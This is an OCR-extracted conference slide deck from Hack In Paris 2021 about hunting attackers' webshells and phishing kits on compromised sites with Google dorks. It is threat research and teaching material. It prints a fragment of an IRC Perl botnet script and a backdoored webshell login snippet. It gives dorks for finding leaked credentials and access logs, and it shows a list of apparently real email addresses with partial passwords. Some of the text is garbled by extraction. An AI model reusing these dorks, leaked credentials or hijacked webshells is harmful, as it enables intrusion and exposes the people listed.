

Cannibal Hacking, from zero the hero to hammer smashed host **Hack In Paris 2021** 



# **EXPLICIT HACKING**



Crude webshells, horrific security flaws and Hardcore hacking in hostile environment.

## **Table of contents**

### 1 Introduction

- 2 Web (in)-security
- 3 Search all the things
- 4 Attacker arsenal
- 5 Real life example



6 Lessons learned

7 Conclusion

#### **Presentation**

Security researcher @Synacktiv **Vulnerability research & exploitation** Disclaimer : this research is done on personal time



0xMitsurugi

#### **My company**

- https ://www.synacktiv.com
- Offensive security company, based in France
- We're hiring!
	- reverse, pentest, DFIR, dev
	- $interrnsl$
	- $\bullet$  just ask

#### Let start!



 $IDA < 3$ 







 $IDA < 3$ 



#### **About this talk**

#### **Warning**

lack of asm, lack of 0-days

## lack of legal base  $\sqrt{\frac{6}{5}}$  (°\_o)/

#### **Webshells, attackers, scans**

HTTP is everywhere

Seen weird logs ? weird files ? webshells ? This is it!

#### **Times flies…**

- It's been a long long time
- COVID, delays, and so on, parts of this document are more than 2 years old…
- Oldies still goodies





### **The bad guys**

#### **How to don't get caught when delivering malware**

- Don't host it yourself
- Use innocent victims
- Hack them, and use those hosts!

#### **Which malware?**

- phishing
	- mirai/gafgyt/bots/malware
- data hosting
- defacing (less and less)
- any other purpose



## **The bad guys**



Yummy! restaurant



### The bad guys



Teach a man to phish...

#### **The poor admins**

#### **Don't blame the admins**

- Usually, no time to patch
- Not always tech people
- Security is hard (sad but true)
- Password 'password' is a good idea, no ? … No ?

#### **And time flies**

- Company disappears but website still up
- Website forgotten (last blog update 2014)

#### **But pirates are admin too!**



#### **And bad infras**

- $\blacksquare$  they hack poorly configured hosts?
	- $\bullet$  they are poorly secured too!
	- directory listing enabled…
	- host multi-infected…







#### **Search all the things**





Gooooooooogle...





#### **Just search..**

# DO NOT NEEDTOHACK **JUST GOOGLE HACKED SITE**

#### **Good google**



Google is good ? evil ? Google hides results

Be better than google



Environ 853 résultats (0.34 secondes)

Conseil : Recherchez des résultats uniquement en français. Vous pouvez indiquer votre langue de recherche sur la page Préférences.

https://aithub.com > blob > access - Traduire cette page

#### content-elastic-log-samples/access.log at master - GitHub

Myles Elastic Stack Essentials Course. Contribute to linuxacademy/content-elastic-log-samples development by creating an account on GitHub.

http://www.almhuette-raith.at > apache-log > access  $\star$ 

access.log

https://connaissances.fournier38.fr > entry  $\sqrt{*}$ 

Afficher la date complète dans l'access.log - Connaissances

1 août 2020 - Par défaut, souid affiche un timestamp pour logger les requêtes dans le fichier

853 only ??



# **Dork like a boss** inurl:access.log ext:log GET POST  $\times$  $\Omega$

O Shopping

: Plus

Outils

Environ 14500 résultats (0.51 secondes)

**Fl** Vidéos

Conseil : Recherchez des résultats uniquement en français. Vous pouvez indiquer votre langue de recherche sur la page Préférences.

图 Actualités

http://www.almhuette-raith.at > apache-log > access  $\star$ 

 $\Box$  Images

#### access.log

 $Q$  Tous

13.66.139.0 - - [19/Dec/2020:13:57:26 +0100] "GET ... [19/Dec/2020:17:35:43 +0100] "POST /index.php?option=com contact&view=contact&id=1 HTTP/1.1" 200 188 ...

Better



#### **Words are blacklisted**

Don't search for "password leaks" or "email hacked"

#### **Better**

**gmail.com e10adc3949ba59abbe56e057f20f883e ext:txt**

#### **Why?**

**\$ echo -n 123456 | md5sum e10adc3949ba59abbe56e057f20f883e**

**\$**

### **Webshells**

- search for name of webshells
	- (yes it works..)
- search for upload dirs
- search for opendir
- Use virustotal, urlscan and so on

#### **Scrap google**

use archive

go back in time when DNS are wiped :

**curl --resolve infected.com:80:A.B.C.D https://infected.com**

#### **think like a bad guy**

 $\blacksquare$  how would be name a webshell or command php file?

- **x.php** ? **cmd.php** ? **zz.php** ?
- easy targets ? upload dirs ?

#### **think like a phisher**

do you remove your phish kit ?

is the name **paypal.zip** ? **bank.zip** ? **netflix.zip** ?





Juicy search



Webshell



[uname] Linux ubuntu 4.4.0-170-generic #199-Ubuntu SMP Thu Nov 14 01:45:04 UTC 2019 x86\_64 [/uname]



File Manager



```
#!/usr/bin/perl
₩
# TeaMrx Perlbot vS xeOT
#
mv @mast3rs = ("n0s4i");
my @admchan = ("#nosaj");
$servidor = 'irc.pitchblack.us' unless $servidor;
mv $xeqt = "!nosai":
my $homedir = "/tmp";
my $shellaccess = 1;
my $xstats
               = 1:
my $pacotes = 1;
my $linas max = 5;
my $sleep
               = 6:my $portime = 4;
my @fakeps = ("/usr/local/apache/bin/httpd -DSSL",
   "/usr/sbin/httpd -k start -DSSL",
   "/usr/sbin/httpd",
   "spamd_child",
```
perlbot, yikes!



Another webshell



And another webshell





And, yaaawn, another webshell





Please don't abuse it, use only when you need it

SVP ne pas abuser , utiliser que lorsque vous en avez besoin

sv161279@yooho.com: 7 noyale983@orange.fr:10001153 bix34@free.fr: 69 lydie.theuleau@free.fr:T seckert.bjorn@orange.fr:s -ior buno-forté@yahoo.com: vhaldoocastro@yahoo.com;  $32$ jonathan utley@hotmail.com: ........ 39 shimmer3@aol.com: 33 a.e.clare@gingganggooli.freeserve.co.uk: Iq wbbatts@aol.com; – r wesleymunhall@yahoo.com: .......1d nata lambie@aol.com syedsultan.bd@yahoo.fr: , , , 5 gaetano maschio@alice.it:(\_\_\_\_\_\_\_ valerie.jeanyves@free.fr:\_\_\_\_\_\_ ghj.erter@yahoo.com: aquafina8907@aol.com  $\overline{4}$ serg309@sibmail.com: 452564 AFCOODDI. east Calcin on nodo

Wanna passwords ?



#### **Bad google**

Google is clever and know those tricks

Prepare to get captcha-ed!

#### **Bad searches**

- **intitle:webshell**
	- all of the so-called "best dork of 2020" you found

#### **And honeypots**

You won't learn anything





#### À propos de cette page

Nos systèmes ont détecté un trafic exceptionnel sur votre réseau informatique. Cette page permet de vérifier que c'est bien vous qui envoyez des requêtes, et non un robot. Oue s'est-il passé ?

Adresse IP: Heure:  $-12T14:17:17Z$ URL: https://www.google.com/search? q=inurl:access.loc /63Dhttp://%22&ei=IHeOYeL5CZC1UqLpmJAE&start=20&sa=N&ved=2

**Rim** 





Bim





http://freeuribe.com > index-of-pass... Traduire cette page

## Index Of Passwd - free Uribe

Index of / +passwd Index of / password.txt Вот наиболее интересные: #mysql dump filetype:sql inurl:main.php Welcome to phpMyAdmin intitle:index.of trillian.ini ...

Honeypot:(



#### **You get access!**

- Bad guys make mistakes, use them
- Hosts are multi infected!
	- Reuse credzs

#### **One more time for the merry-go round**

- Another webshell named "haxor webshell" ?
- google **intitle:haxor.webshell**

#### **Explore directories!**

- cheap hoster -> all hosts infected!
- access.log –> find other webshell



Starts with a phish





Then a host





Then a host


# **Bounce like a boss**



With free webshell!!



**Bounce like a boss**



**user@debian\$ du -hs infected/ 1.5G infected/ user@debian\$**







#### **From old to new**



- then C99
- then webshells
- file managers
- minimalist webshells : uploader/unzipper
- password protection…

# **PHP for the win**

- yes, php is over-represented
- some asp webshell, but it's negligeable



# **Copy pasting**

- $\blacksquare$  A lot of webshells A gazillion of copies for each Same with phish kits Same with file managers Passwords are usually bad
	- If you have one shot, try 'cracking'



# **Making fun of mistakes**



```
(...)
$PASS='4d1f35512954cb227b25bbd92e15bc7b'; //$PASS=cracking
(...)
$PASS=md5('cracking')
<label for="Password">Password:</label><H1>cracking</H1>
<input class="password" type="password" id="Password" name="Password"
    />
```
# **Making fun of mistakes**

# **Yay! Mistakes!**

```
$PASS='4d1f35512954cb227b25bbd92e15bc7b';
$password = md5($_GET['pass']);
if (($password == $PASS) or (apache_request_headers()['L'] == 'L')) {
       print("Access granted");
} else {
       die();
}
```
### **Yes some hackers are bad…**

uploads x.php, x.php.txt, x.jpg, x.gif, x.php7, x.php.html ...

# **Making fun of mistakes**

